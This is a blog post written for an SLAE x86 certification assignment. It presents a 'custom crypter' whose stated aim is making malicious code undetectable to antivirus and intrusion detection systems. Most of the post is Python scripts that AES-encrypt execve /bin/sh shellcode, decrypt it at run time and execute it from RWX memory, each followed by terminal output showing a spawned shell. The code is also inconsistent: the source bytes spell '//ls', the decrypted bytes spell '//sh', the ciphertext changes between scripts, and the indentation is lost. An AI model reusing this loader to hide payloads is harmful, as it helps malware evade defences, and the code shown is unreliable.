SLAE x86 Assignment 7: Custom Crypter
Custom Crypter
- Create a custom Crypter
- Use any encryption schema
- Use any programming language
Concept
A Crypter is defined as a tool that has the ability to encrypt, obfuscate, and manipulate malicious code making it undetectable to common AV and IDS systems.
Similar to the custom Encoder created in an earlier assignment, the concept is expanded on with the use of an encryption scheme, leading to a higher success rate of evasion by decrypting the malicious code at run-time and executing on the target host.
The AES (Advanced Encryption Standard) cipher algorithm also known as Rijndael, will be used to illustrate the concept of a custom Crypter:
- Symmetric-key algorithm (same key used to encrypt and decrypt the data)
- 3 different key sizes - 128/192/256 bits
- 128-bit block sizes (data is divided into 4x4 arrays, each containing 16 bytes)
- High-speed performance and low RAM (memory) utilization when encrypting/decrypting

3 phases used to demonstrate the Crypter process:
- Encryption
- Decryption (with execution of the shellcode)
- POC (complete Crypter process)
Encryption
The execve-stack shellcode from the course material will be used as a reference for the shellcode, which spawns a /bin/sh shell on the local host:
"\x31\xc0\x50\x68\x2f\x2f\x6c\x73\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
A python script will be used as a Crypter wrapper to implement the AES encryption/decryption, referenced from Code Koala http://www.codekoala.com/posts/aes-encryption-python-using-pycrypto/.
Note in this instance a static 128-bit key KeepMeSecureEKEY is hardcoded into the script for the sake of the POC to illustrate the concept, best practice recommends a random dynamically generated key (avoid hardcoding/storing):
#!/usr/bin/python
# Filename: AES_encryption.py
# Author: h3ll0clar1c3
# Purpose: Wrapper script to generate encrypted shellcode from the original shellcode
# Usage: python AES_encryption.py
from Crypto.Cipher import AES
import sys
import os
import base64
def aes128(shc):
#block size = 16 byte arrays
BLOCK_SIZE = 16
PADDING = '{'
pad = lambda s: s + (BLOCK_SIZE - len(s) % BLOCK_SIZE) * PADDING
EncodeAES = lambda c, s: base64.b64encode(c.encrypt(pad(s)))
#static encryption/decryption key - must be 16/24/32 bytes long
secret = 'KeepMeSecureEKEY'
cipher = AES.new(secret)
encoded = EncodeAES(cipher, shc)
print 'Encrypted shellcode (AES 128-bit key + base-64 encoded):\n\n', encoded
#execve-stack shellcode to spawn /bin/sh shell
shellcode = b"\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x6c\\x73\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80"
EKEY = aes128 (shellcode)
As a POC, the AES encryption wrapper script is executed resulting in the original shellcode being encrypted and base-64 encoded:
osboxes@osboxes:~/Downloads/SLAE$ python AES_encryption.py
Encrypted shellcode (AES 128-bit key + base-64 encoded):
5CJtU2PsI+erEYEb0l/3xle2srUXUxlJ8Zcv0RUKDAzn8dvPUM9H04Q8FCEK06HT7VlgveJoGWQDjXszmOjUkP0OvPf0OrefgZ/eRqrryx95REGDTPhOzCbPEY0el9s4zIV4N0lvsnFNy/o/aCRGOg==
Decryption (With execution of the shellcode)
For the decryption portion, the encrypted shellcode is hardcoded within the AES decryption wrapper script along with the AES key:
#!/usr/bin/python
# Filename: AES_decryption.py
# Author: h3ll0clar1c3
# Purpose: Wrapper script to decrypt encrypted shellcode and execute original shellcode
# Usage: python AES_decryption.py
from Crypto.Cipher import AES
from ctypes import CDLL, c_char_p, c_void_p, memmove, cast, CFUNCTYPE
import base64
import os
#block size = 16 byte arrays
BLOCK_SIZE = 16
PADDING = '{'
pad = lambda s: s + (BLOCK_SIZE - len(s) % BLOCK_SIZE) * PADDING
DecodeAES = lambda c, e: c.decrypt(base64.b64decode(e)).rstrip(PADDING)
#static encryption/decryption key - must be 16/24/32 bytes long
secret = 'KeepMeSecureEKEY'
cipher = AES.new(secret)
#encrypted shellcode from AES_encryption.py
encoded = '5CJtU2PsI+erEYEb0l/3xiQvT0P0eeArByo4NEbKDb3n8dvPUM9H04Q8FCEK06HT7VlgveJoGWQDjXszmOjUkP0OvPf0OrefgZ/eRqrryx95REGDTPhOzCbPEY0el9s4zIV4N0lvsnFNy/o/aCRGOg=='
decoded = DecodeAES(cipher, encoded)
print 'Decrypted shellcode (AES 128-bit key + base-64 decoded):\n\n', decoded
#execute execve-stack shellcode to spawn /bin/sh shell
libc = CDLL('libc.so.6')
shellcode = decoded.replace('\\x', '').decode('hex')
sc = c_char_p(shellcode)
size = len(shellcode)
print '\nShellcode length: %d bytes\n' % len(shellcode)
print 'Here comes your shell ...'
addr = c_void_p(libc.valloc(size))
memmove(addr, sc, size)
libc.mprotect(addr, size, 0x7)
run = cast(addr, CFUNCTYPE(c_void_p))
run()
As a POC, the encrypted shellcode hardcoded within the python wrapper script is decoded with the AES key, along with a base-64 decode to extract the original /bin/sh shellcode and executed at run-time spawning a shell on the local host:
osboxes@osboxes:~/Downloads/SLAE$ python AES_decryption.py
Decrypted shellcode (AES 128-bit key + base-64 decoded):
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Shellcode length: 25 bytes
Here comes your shell ...
$ id
uid=1000(osboxes) gid=1000(osboxes) groups=1000(osboxes),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$
POC (Complete Crypter process)
The complete Crypter process has been encapsulated within this python wrapper script:
# Filename: AES_crypter.py
# Author: h3ll0clar1c3
# Purpose: Wrapper script to generate encrypted shellcode from the original shellcode, decrypt encrypted shellcode and execute original shellcode
# Usage: python AES_crypter.py
from Crypto.Cipher import AES
from ctypes import CDLL, c_char_p, c_void_p, memmove, cast, CFUNCTYPE
import sys
import os
import base64
def aes128(shc):
#encryption
#block size = 16 byte arrays
BLOCK_SIZE = 16
PADDING = '{'
pad = lambda s: s + (BLOCK_SIZE - len(s) % BLOCK_SIZE) * PADDING
EncodeAES = lambda c, s: base64.b64encode(c.encrypt(pad(s)))
#static encryption/decryption key - must be 16/24/32 bytes long
secret = 'KeepMeSecureEKEY'
cipher = AES.new(secret)
encoded = EncodeAES(cipher, shc)
print 'Encrypted shellcode (AES 128-bit key + base-64 encoded):\n\n', encoded
#execve-stack shellcode to spawn /bin/sh shell
shellcode = b"\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x6c\\x73\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80"
EKEY = aes128 (shellcode)
#decryption
#block size = 16 byte arrays
BLOCK_SIZE = 16
PADDING = '{'
pad = lambda s: s + (BLOCK_SIZE - len(s) % BLOCK_SIZE) * PADDING
DecodeAES = lambda c, e: c.decrypt(base64.b64decode(e)).rstrip(PADDING)
#static encryption/decryption key - must be 16/24/32 bytes long
secret = 'KeepMeSecureEKEY'
cipher = AES.new(secret)
#encrypted shellcode - execve-stack shellcode to spawn /bin/sh shell
encoded = '5CJtU2PsI+erEYEb0l/3xiQvT0P0eeArByo4NEbKDb3n8dvPUM9H04Q8FCEK06HT7VlgveJoGWQDjXszmOjUkP0OvPf0OrefgZ/eRqrryx95REGDTPhOzCbPEY0el9s4zIV4N0lvsnFNy/o/aCRGOg=='
decoded = DecodeAES(cipher, encoded)
print '\nDecrypted shellcode (AES 128-bit key + base-64 decoded):\n\n', decoded
#execute execve-stack shellcode to spawn /bin/sh shell
libc = CDLL('libc.so.6')
shellcode = decoded.replace('\\x', '').decode('hex')
sc = c_char_p(shellcode)
size = len(shellcode)
print '\nShellcode length: %d bytes\n' % len(shellcode)
print 'Here comes your shell ...'
addr = c_void_p(libc.valloc(size))
memmove(addr, sc, size)
libc.mprotect(addr, size, 0x7)
run = cast(addr, CFUNCTYPE(c_void_p))
run()
The final POC, the complete custom Crypter generates encrypted shellcode from the original shellcode, decrypts the encrypted shellcode at run-time, and executes the original /bin/sh shellcode spawning a shell on the local host:
osboxes@osboxes:~/Downloads/SLAE$ python AES_crypter.python
Encrypted shellcode (AES 128-bit key + base-64 encoded):
5CJtU2PsI+erEYEb0l/3xle2srUXUxlJ8Zcv0RUKDAzn8dvPUM9H04Q8FCEK06HT7VlgveJoGWQDjXszmOjUkP0OvPf0OrefgZ/eRqrryx95REGDTPhOzCbPEY0el9s4zIV4N0lvsnFNy/o/aCRGOg==
Decrypted shellcode (AES 128-bit key + base-64 decoded):
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Shellcode length: 25 bytes
Here comes your shell ...
$ id
uid=1000(osboxes) gid=1000(osboxes) groups=1000(osboxes),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$
SLAE Disclaimer
This blog post has been created for completing the requirements of the SLAE certification.
Student ID: PA-14936
GitHub Repo: Code

